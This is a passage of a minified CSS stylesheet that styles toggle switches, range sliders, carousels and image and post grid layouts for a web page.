0;box-shadow:none;color:#333}.react-toggle{display:inline-block;cursor:pointer;background-color:transparent;border:0;padding:0;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}.react-toggle-screenreader-only{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.react-toggle--disabled{opacity:.5;-webkit-transition:opacity .25s;transition:opacity .25s}.react-toggle-track{width:50px;height:24px;padding:0;border-radius:30px;background-color:#4D4D4D;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.react-toggle-track-check,.react-toggle-track-x{height:10px;top:0;bottom:0;margin-top:auto;margin-bottom:auto;line-height:0;position:absolute}.react-toggle:hover .react-toggle-track{background-color:#000}.react-toggle--checked .react-toggle-track{background-color:#19AB27}.react-toggle.react-toggle--checked:hover .react-toggle-track{background-color:#128D15}.react-toggle-track-check{width:14px;left:8px;opacity:0;-webkit-transition:opacity .25s ease;-moz-transition:opacity .25s ease;transition:opacity .25s ease}.react-toggle--checked .react-toggle-track-check{opacity:1;-webkit-transition:opacity .25s ease;-moz-transition:opacity .25s ease;transition:opacity .25s ease}.react-toggle-track-x{width:10px;right:10px;opacity:1;-webkit-transition:opacity .25s ease;-moz-transition:opacity .25s ease;transition:opacity .25s ease}.react-toggle--checked .react-toggle-track-x{opacity:0}.react-toggle-thumb{position:absolute;top:1px;left:1px;width:22px;height:22px;border:1px solid #4D4D4D;border-radius:50%;background-color:#FAFAFA;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.react-toggle--checked .react-toggle-thumb{left:27px;border-color:#19AB27}.react-toggle--focus .react-toggle-thumb{-webkit-box-shadow:0 0 3px 2px #0099E0;-moz-box-shadow:0 0 3px 2px #0099E0;box-shadow:0 0 2px 3px #0099E0}.react-toggle:active .react-toggle-thumb{-webkit-box-shadow:0 0 5px 5px #0099E0;-moz-box-shadow:0 0 5px 5px #0099E0;box-shadow:0 0 5px 5px #0099E0}.horizontal-parent{position:relative;width:100%;display:flex;flex-wrap:wrap}.horizontal-parent .horizontal-elements{position:relative;width:25%;padding-right:5px;padding-left:5px}.horizontalactive,.verticalactive{position:relative;display:block;padding:15px 0 10px}.horizontalactive a,.verticalactive a{margin-right:15px;padding:10px 20px;background:#F9F9F9;color:#333;font-weight:700;text-transform:uppercase;font-size:12px;border-radius:3px;transition:all .3s ease;text-decoration:none}.horizontalactive a:hover,.verticalactive a:hover{text-decoration:none;background:#FFBD21}.horizontalactive a:active,.horizontalactive a:focus,.verticalactive a:active,.verticalactive a:focus{background:#FFBD21;color:#333;text-decoration:none}.horizontalactive .horizontal,.verticalactive .vertical{background:#FFBD21}input[type=range].slider{-webkit-appearance:none;width:100%;margin:8.35px 0}input[type=range].slider:focus{outline:0}input[type=range].slider::-webkit-slider-runnable-track{width:100%;height:8px;cursor:pointer;box-shadow:0;background:#4a90e2;border-radius:25px;border:0}input[type=range].slider::-webkit-slider-thumb{box-shadow:1.1px 1.1px 1.2px #4a90e2,0 0 4.1px #4a90e2;border:5px solid #2C4F77;height:22px;width:22px;border-radius:50%;background:#fff;cursor:pointer;-webkit-appearance:none;margin-top:-7.65px}input[type=range].slider:focus::-webkit-slider-runnable-track{background:#4a90e2}input[type=range].slider::-moz-range-track{width:100%;height:13.3px;cursor:pointer;box-shadow:1.4px 1.4px 1.7px #ffb2df,0 0 1.4px #ffccea;background:#ff91d8;border-radius:25px;border:2.3px solid #dbd58f}input[type=range].slider::-moz-range-thumb{box-shadow:4.1px 4.1px 7.2px #27aaff,0 0 4.1px #41b4ff;border:5px solid #ffcdff;height:30px;width:30px;border-radius:12px;background:#ffff7d;cursor:pointer}input[type=range].slider::-ms-track{width:100%;height:13.3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range].slider::-ms-fill-lower{background:#ff68ca;border:2.3px solid #dbd58f;border-radius:50px;box-shadow:1.4px 1.4px 1.7px #ffb2df,0 0 1.4px #ffccea}input[type=range].slider::-ms-fill-upper{background:#ff91d8;border:2.3px solid #dbd58f;border-radius:50px;box-shadow:1.4px 1.4px 1.7px #ffb2df,0 0 1.4px #ffccea}input[type=range].slider::-ms-thumb{box-shadow:4.1px 4.1px 7.2px #27aaff,0 0 4.1px #41b4ff;border:5px solid #ffcdff;width:30px;border-radius:12px;background:#ffff7d;cursor:pointer;height:13.3px}input[type=range].slider:focus::-ms-fill-lower{background:#ff91d8}input[type=range].slider:focus::-ms-fill-upper{background:#ffbae6}.bar-chart{height:50px;flex-flow:row nowrap;justify-content:space-around;display:flex;align-items:flex-end}.bar-chart__bar{background:rgba(156,162,153,.5);flex:1}.bar-chart__bar.is-out-of-bounds{background:rgba(156,162,153,.3)}.InputRange{cursor:pointer;height:0rem;position:relative;width:100%}.grid-choose-option{position:relative;padding:0 40px 10px;display:inline-block;margin-top:40px;width:100%;background:#fff}.grid-choose-option.view-pager-panel{margin-top:0;text-align:center}.grid-choose-option.view-pager-panel .img-container{height:156px;position:relative;display:block;width:100%;margin-bottom:15px}.grid-choose-option.view-pager-panel .img-container img{max-height:100%}.DateRangePicker .DateRangePicker__picker .transition-container--vertical,.SingleDatePicker .SingleDatePicker__picker .transition-container--vertical{max-height:390px}.grid-choose-option.view-pager-panel h2{font-size:24px;margin:0;text-transform:uppercase;font-weight:700;color:#384D68;padding:0 0 25px}.grid-choose-option.view-pager-panel p{float:none;font-size:18px;color:#7D7D7D;padding-bottom:15px}.grid-choose-option.nomargin{margin-top:0}.grid-choose-option.smallmargin{margin-top:15px}.grid-choose-option.from-search-panel{margin-top:0;padding:0;display:inline-block;margin-bottom:10px}.grid-choose-option.from-search-panel .caption{float:left;padding-top:5px}.grid-choose-option.from-search-panel .choose-grid-button{margin-left:20px;display:inline-block}.grid-choose-option.from-search-panel .search-view-type-change{margin-left:20px;position:relative;float:left;top:-8px}.grid-choose-option.from-search-panel .search-view-type-change.custom-class-content{top:0}.rq-help-link,.rq-switch-link{top:25%;z-index:99999;text-transform:uppercase;letter-spacing:2px;text-align:center;transition:all .3s ease}.grid-choose-option.from-search-panel .search-view-type-change.custom-class-content .reactive-input{min-width:250px;height:35px}.grid-choose-option p{position:relative;float:left;margin-right:10px;margin-top:0;margin-bottom:0}.caption,.editpanel .caption{font-size:14px;display:block;margin-bottom:15px;font-weight:700}.grid-choose-option p.defaultGridListView button{width:70px;height:38px}.grid-choose-option p.defaultGridListView button.active{background:#ffbd21}.grid-choose-option p button{outline:0;background:#f9f9f9;width:35px;height:35px;border:0;padding:0;line-height:35px;text-align:center;box-shadow:none;font-weight:700;transition:all .3s ease;color:#666}.grid-choose-option p button:active,.grid-choose-option p button:focus,.grid-choose-option p button:hover{background:#ffbd21}.grid-choose-option span{position:relative}.caption{color:#333}.caption a{margin-left:15px;color:#333}.editpanel .caption{color:#909090;margin-top:0!important}.editpanel .caption a{margin-left:15px;color:#333}.gird-value-count{position:relative;border:1px solid #ddd;border-radius:3px;font-size:17px;color:#999;width:70px;text-align:center;height:34px;line-height:31px}.select-content{position:relative;padding:10px 40px 30px;background:#fff}.bottom-panel-search{position:relative;min-height:60px}.view-agerpanerl-button{width:100%;display:flex;justify-content:space-between;font-weight:400}.view-agerpanerl-button .left-btn{display:flex;flex-direction:row-reverse}.view-agerpanerl-button .view-pager-button{background:0 0;border:0;font-size:14px;text-transform:uppercase;font-weight:400;color:#666;outline:0;transition:all .3s ease;text-shadow:none;box-shadow:none;padding:0}.view-agerpanerl-button .view-pager-button.previous{margin-right:15px}.view-agerpanerl-button .view-pager-button:hover{color:#000}.rq-help-link,.rq-help-link:active,.rq-help-link:focus,.rq-help-link:hover,.rq-switch-link{color:#fff!important;text-decoration:none;outline:0}.rq-help-link{position:fixed;left:0;width:40px;height:75px;background:#333;line-height:40px}.rq-help-link span{transform:rotate(-90deg);display:block;position:relative;width:44px;height:75px;line-height:65px}.rq-help-link:active,.rq-help-link:focus,.rq-help-link:hover{background:#000!important;border:0}.rq-switch-link{position:fixed;left:auto;right:0;background:#333;padding:15px 0;line-height:40px}.rq-switch-link span{transform:rotate(-90deg);display:block;position:relative;height:62px;line-height:65px}.like-icon-forth,.like-icon-forth-two{position:absolute;font-size:22px;z-index:99}.rq-switch-link:active,.rq-switch-link:focus,.rq-switch-link:hover{text-decoration:none;background:#000!important;color:#fff!important;border:0;outline:0}.basic-style{width:40px;display:block;height:40px;border-radius:50%;background:rgba(0,0,0,.2);line-height:40px;text-align:center;transform:rotate(-45deg);color:#CECECE;font-size:22px}.like-icon-forth{right:25px;bottom:25px;color:#fff}.like-icon-forth a{color:#fff}.like-icon-forth-two{right:20px;bottom:10px;color:#fff}.like-icon-forth-two a{color:#fff}@media (max-width:768px){.with-left-image{display:block}}.with-left-image .post-image-container-list{position:relative;height:auto!important;border-radius:3px 0 0 3px}@media (max-width:991px){.with-left-image .post-image-container-list{min-height:300px;border-radius:3px 3px 0 0}}:hover.with-left-image .post-image-container-list .img-overlay{opacity:1}:hover.with-left-image .post-image-container-list .img-overlay a{transform:scale(1)}.with-left-image .post-image-container-list .img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:89;background:rgba(0,0,0,.4);transition:all .3s ease;display:flex;justify-content:center;align-items:center;border-radius:3px 0 0 3px;padding:45px}@media (max-width:991px){.with-left-image .post-image-container-list .img-overlay{border-radius:3px 3px 0 0}}.with-left-image .post-image-container-list .img-overlay a{color:#fff;font-size:32px;transition:all .3s ease;transform:scale(.5)}.with-left-image .post-image-container-list img{position:relative;z-index:60;width:100%}.rq-tag-container{position:relative;text-align:left;color:#fff;font-weight:200;margin:0;text-transform:capitalize;line-height:15px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.rq-tag-container .post-tag{padding-right:10px;text-transform:capitalize;position:relative;font-size:12px}.rq-tag-container .post-tag:last-child:before{display:none}.rq-tag-container .post-tag:before{content:',';position:absolute;right:5px;top:0}.rq-post-title-new{position:relative;z-index:99;padding:25px;width:100%;text-align:left}.rq-post-title-new.center-title .post-text{padding:0 22px;font-size:13px;font-weight:300;margin-top:15px;color:#fff;text-align:center}.rq-post-title-new h3,.rq-title-footer.with-bottom-panel .rq-title-content h3{letter-spacing:2px;font-weight:400;font-size:19px;overflow:hidden;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap}.rq-post-title-new h3{color:#fff;margin:0;width:100%}.rq-post-title-new h3 a{color:#fff}.rq-post-title-new .rq-hr-line{position:relative;width:25px;height:5px;background:#F5A623;margin:5px auto 25px;display:block;opacity:.87}.rq-title-footer .rq-tag-container,.rq-title-footer.rq-absolute-footer .rq-title-content h3,.slick-list{margin:0}.rq-title-footer{position:absolute;bottom:0;padding:10px 20px;width:100%;z-index:99;display:flex;color:#fff;justify-content:space-between}.rq-title-footer.rq-absolute-footer{position:absolute;display:block;top:100%;left:0;width:100%;height:90px;padding-top:22px;-webkit-transition:-webkit-transform .2s ease-in-out;-moz-transition:-moz-transform .2s ease-in-out;-ms-transition:-ms-transform .2s ease-in-out;-o-transition:-o-transform .2s ease-in-out;transition:transform .2s ease-in-out;background:#FCFCFC;z-index:99}.rq-title-footer.rq-absolute-footer .rq-tag-container{color:#333}.rq-title-footer.with-bottom-panel{justify-content:flex-start;flex-direction:column;align-items:flex-start;background:0 0;transition:all .4s ease;padding-top:15px;padding-bottom:15px;bottom:-100%}.rq-title-footer.with-bottom-panel .rq-title-content{padding-right:25px;text-align:left;width:100%}.rq-title-footer.with-bottom-panel .rq-title-content h3{color:#fff;margin:0;width:100%}.rq-title-footer.with-bottom-panel .like-icon{position:absolute;right:25px;bottom:15px;font-size:22px}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.rq-title-footer.with-bottom-panel .post-date{line-height:17px}.rq-title-footer .like-icon a{color:#fff}.slick-slider{box-sizing:border-box;-moz-box-sizing:border-box;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;padding:0}.slick-list:focus{outline:0}.slick-loading .slick-list{background:url(ajax-loader.gif) center center no-repeat #fff}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;margin-top:-10px;padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;color:#fff;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}.slick-next:before,[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}[dir=rtl] .slick-next:before{content:"←"}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%;margin-left:0!important}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px!important;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer;box-shadow:none}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25}.rq-image-grid,.rq-image-grid .rq-grid-normal,.rq-image-grid .rq-grid-normal.rq-product-grid{position:relative}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.rq-isotop-img .rq-image-grid{margin-bottom:0}.rq-image-grid{width:100%;margin-bottom:30px;background:#fff}.rq-image-grid a{text-decoration:none}.rq-image-grid:hover .rq-post-title{top:0!important}.rq-image-grid a:hover{text-decoration:none}.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .post-image-container,.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .post-image-container .img-overlay{border-radius:0}.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .product-rating{position:relative;top:0;right:0;float:right;width:28%;text-align:right}.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .product-rating span span{padding:0}.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .rq-product-content{border-radius:0;border:0;text-align:left;padding-left:0;padding-right:0;width:100%;display:inline-block}.rq-image-grid .rq-grid-normal.rq-product-grid.product-grid-secondary .rq-product-content .product-title-container{width:72%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;float:left}.rq-image-grid .rq-grid-normal.rq-product-grid .post-image-container{height:335px}.rq-image-grid .rq-grid-normal.rq-product-grid .post-image-container .img-overlay{border-radius:3px 3px 0 0}.rq-image-grid .rq-grid-normal.rq-product-grid .post-image-container img{width:auto;max-width:auto;height:100%}.rq-image-grid .rq-grid-normal.rq-product-grid .product-rating{position:absolute;top:15px;right:20px;z-index:99}.rq-image-grid .rq-grid-normal.rq-product-grid .product-rating span span{font-size:18px;padding:1px;color:#ff9c1c}.rq-image-grid .rq-grid-normal.rq-product-grid .rq-product-content{text-align:center;padding:15px 2px}.rq-image-grid .rq-grid-normal.rq-product-grid .rq-product-content h2{padding-bottom:5px;font-size:17px}.rq-image-grid .rq-grid-normal.rq-product-grid .rq-product-content .amount{font-size:14px;display:block;color:#888}.rq-image-grid .rq-grid-normal.full-width-layout .post-image-container{height:250px;width:100%}.rq-image-grid .rq-grid-normal.full-width-layout .post-content h2{padding-bottom:10px}.rq-image-grid .rq-grid-normal.full-width-layout .post-content .post-date{display:block;margin-bottom:20px}.rq-image-grid .rq-grid-normal.with-left-image{padding-left:17px;padding-right:17px;width:100%}@media (max-width:768px){.rq-image-grid .rq-grid-normal.with-left-image{display:block}}.rq-image-grid .rq-grid-normal.with-left-image .flex-md-5.flex-sm-12.flex-xs-12,.rq-image-grid .rq-grid-normal.with-left-image .flex-md-7.flex-sm-12.flex-xs-12{padding:0;align-self:stretch;display:flex}@media (min-width:991px){.rq-image-grid .rq-grid-normal.with-left-image .post-image-container{border-radius:3px 0 0 3px}.rq-image-grid .rq-grid-normal.with-left-image .post-content{padding:25px 30px;border-radius:0 3px 3px 0;border-left:0;border-top:1px solid #eee}}.rq-image-grid .rq-grid-normal.no-border-radius-content .post-content h2,.rq-image-grid .rq-grid-normal.with-left-image .post-content h2{padding-bottom:10px}.rq-image-grid .rq-grid-normal.with-left-image .post-content .post-date{display:block;margin-bottom:10px}.rq-image-grid .rq-grid-normal.no-border-radius-content .post-content,.rq-image-grid .rq-grid-normal.no-border-radius-content .post-image-container{border-radius:0}.rq-image-grid .rq-grid-normal.full-content-padding{padding:20px;border:1px solid #eee}.rq-image-grid .rq-grid-normal.full-content-padding .post-image-container{height:220px}.rq-image-grid .rq-grid-normal.full-content-padding .post-content{border:0;padding:25px 0 5px}.rq-image-grid .rq-grid-normal.full-width-bg-image.no-border-radius .post-image-container{border-radius:0}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container{position:relative;height:380px}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container:hover .image-hover-coantainer{transform:scale(1.2)}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container:hover .rq-img-post-title-content{top:0}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .image-hover-coantainer{display:flex;justify-content:flex-start;align-items:flex-start;transition:all .6s ease}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content{background:#f3f3f3;padding:30px 30px 15px;position:relative;top:-100%}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content{top:0}}:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content,:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content .post-date,:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content h2{top:0}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content:before{content:'';width:150%;height:60px;background:#f3f3f3;display:block;position:absolute;bottom:-10px;left:-8px;transform:rotate(-3deg)}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content h2{position:relative;top:-15px;transition:all .3s ease;transition-delay:.3s}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content h2 a{color:#333}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content .post-date{position:relative;top:15px;transition:all .3s ease;transition-delay:.3s;color:#bababa}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .img-post-title-content .post-date{top:0}}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content{background:#f3f3f3;padding:24px 30px 15px;position:absolute;top:-100%;left:0;z-index:99;width:100%;transition:all .4s ease}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content{top:0}}:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content,:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content .post-date,:hover.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content h2{top:0}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content:before{content:'';width:150%;height:200%;background:#f3f3f3;display:block;position:absolute;bottom:-10px;left:-8px;transform:rotate(-3deg)}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content h2{position:relative;top:-15px;transition:all .3s ease;transition-delay:.3s}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content h2{top:0}}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content h2 a{color:#333}.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content .post-date{position:relative;top:15px;transition:all .3s ease;transition-delay:.3s;color:#bababa}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image.top-heading .post-image-container .rq-img-post-title-content .post-date{top:0}}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container{height:350px;width:100%;border-radius:3px}@media (max-width:520px){.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container{height:250px}}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content{padding:50px;position:relative;z-index:94;width:100%;bottom:-100%;transition:all .4s ease}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content.with-border-radius,:hover.rq-image-grid .rq-grid-normal .post-image-container .img-post-title-content{bottom:0}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content.with-border-radius h2{position:relative;top:-10px;opacity:0;transition:all .4s ease}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content.with-border-radius span{position:relative;top:10px;opacity:0;transition:all .4s ease}:hover.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content.with-border-radius h2,:hover.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content.with-border-radius span{top:0;opacity:1}@media (max-width:991px){.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .img-post-title-content{background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.1) 11%,rgba(0,0,0,.5),rgba(0,0,0,.8));background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.1) 11%,rgba(0,0,0,.5),rgba(0,0,0,.8));background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.1) 11%,rgba(0,0,0,.5),rgba(0,0,0,.8));background:linear-gradient(top,transparent 0,rgba(0,0,0,.1) 11%,rgba(0,0,0,.5),rgba(0,0,0,.8));bottom:0}}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container h2{position:relative;z-index:99;font-size:19px;line-height:25px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding-bottom:10px;text-align:left}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container h2 a{color:#fff}.rq-image-grid .rq-grid-normal.full-width-bg-image .post-image-container .post-date{position:relative;z-index:99;display:block;width:100%;text-align:left;color:#fff}.rq-image-grid .rq-grid-normal .post-image-container{position:relative;height:335px;overflow:hidden;transition:all .3s ease;background:#f3f3f3}.rq-image-grid .rq-grid-normal .post-image-container .owl-carousel{height:100%}.rq-image-grid .rq-grid-normal .post-image-container.realestate{overflow:visible}.rq-image-grid .rq-grid-normal .post-image-container:hover .with-bottom-panel{background:#000;bottom:0}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid{display:flex;justify-content:center;align-items:center;flex-direction:column;transition:all .3s ease}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid a{width:100%;transition:all .3s ease;height:100%;display:block}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid .on-hover-cotnent{height:100%;text-align:center;display:flex;justify-content:center;flex-direction:column;transition:all .3s ease;position:relative;z-index:999}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid .on-hover-cotnent h3{text-align:center}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid .on-hover-cotnent .center-title{opacity:0;padding-top:70px;transition:all .4s ease}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid .on-hover-cotnent .rq-title-footer .post-date{opacity:0;transition:all .4s ease}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid:hover .on-hover-cotnent .center-title{opacity:1;padding-top:0}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-three-grid:hover .on-hover-cotnent .post-date{opacity:1}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-two-grid{display:flex;justify-content:flex-end;align-items:flex-start;flex-direction:column}.rq-image-grid .rq-grid-normal .post-image-container.rq-latest-two-grid a{width:100%}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer{position:relative;transition:transform .6s ease;transform:sclae(1);height:100%;width:100%;display:flex;justify-content:flex-end;align-items:flex-end;flex-direction:column;z-index:70}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container{position:absolute;top:0;left:0;z-index:85}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container.dark-overlay .img-overlay{background:rgba(0,0,0,.67);opacity:0}:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container.dark-overlay .img-overlay{opacity:1;background:rgba(0,0,0,.67)}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container.dark-overlay.light-overlay .img-overlay{background:rgba(0,0,0,0);opacity:0}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container.dark-overlay.light-overlay .img-overlay i{width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,.2);line-height:40px;text-align:center;transform:rotate(-45deg);color:#CECECE;font-size:22px;display:block}:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container.dark-overlay.light-overlay .img-overlay{opacity:1;background:rgba(0,0,0,.5)}.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container .img-overlay{background:rgba(66,64,64,.67);opacity:1}:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.rq-absolute-container .img-overlay{background:rgba(66,64,64,.4)}:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer{transform:scale(1.2)}:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer.box-shadow,:hover.rq-image-grid .rq-grid-normal .post-image-container .img-overlay a{transform:scale(1)}@media (max-width:991px){:hover.rq-image-grid .rq-grid-normal .post-image-container .image-hover-coantainer{transform:scale(1)}}:hover.rq-image-grid .rq-grid-normal .post-image-container .img-overlay{opacity:1}.rq-image-grid .rq-grid-normal .post-image-container .img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:89;background:rgba(0,0,0,.4);transition:all .3s ease;display:flex;justify-content:center;align-items:center;padding:45px;flex-wrap:wrap}.rq-image-grid .rq-grid-normal .post-image-container .img-overlay .rq-post-title{text-align:center;position:relative;z-index:99;color:#333;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:300;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.rq-image-grid .rq-grid-normal .post-image-container .img-overlay.white-color{background:rgba(255,255,255,.86)}.rq-image-grid .rq-grid-normal .post-image-container .img-overlay.white-color .rq-post-title{top:50px;position:relative;transition:all .3s ease}.rq-image-grid .rq-grid-normal .post-image-container .img-overlay a{color:#fff;font-size:32px;transition:all .3s ease;transform:scale(1)}.rq-image-grid .rq-grid-normal .post-image-container img{position:relative;z-index:60;max-width:none;width:auto!important;height:100%;margin:0 auto}.rq-image-grid .post-content{position:relative;width:100%;border:1px solid #eee;padding:35px 30px 30px 45px;text-align:left;border-top:0;border-radius:0 0 3px 3px}.rq-image-grid .post-content h2{font-size:19px;line-height:25px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding-bottom:16px}.rq-image-grid .post-content h2 a{color:#454545}.rq-image-grid .post-content .post-text{position:relative;width:100%;margin-bottom:15px;overflow:hidden;color:#888}.rq-image-grid .post-content .post-text hr{display:none}.rq-image-grid .post-content .post-date{display:block;width:100%;text-align:left;color:#bababa;font-size:12px}.rq-image-grid .post-content .btn-blog{border:1px solid #eee;border-radius:3px;color:#333;padding:7px 20px;margin-top:15px;transition:all .3s ease}.rq-image-grid .post-content .btn-blog:hover{border-color:#333}.post-date{font-size:11px;text-transform:uppercase;font-weight:200}.owl-item{width:100%;height:380px}.owl-next,.owl-prev{position:absolute;top:50%;margin-top:-50px;width:50px;height:50px;text-align:center;background-color:#fff}.owl-next{right:0}.post-image-container .owl-dots{position:absolute;bottom:15px;z-index:9999;width:100%;margin:0 auto;text-align:center}.post-image-container .owl-dots .owl-dot{display:inline-block}.post-image-container .owl-dots .owl-dot.active span{opacity:1}.post-image-container .owl-dots .owl-dot span{position:relative;width:12px;height:12px;background:#000;opacity:.5;display:block;margin:3px;border-radius:50%}.rq-grid-container{position:relative}.rq-grid-container .flex-lg-12,.rq-grid-container .flex-lg-3,.rq-grid-container .flex-lg-4,.rq-grid-container .flex-lg-6,.rq-grid-container .flex-md-12,.rq-grid-container .flex-md-3,.rq-grid-container 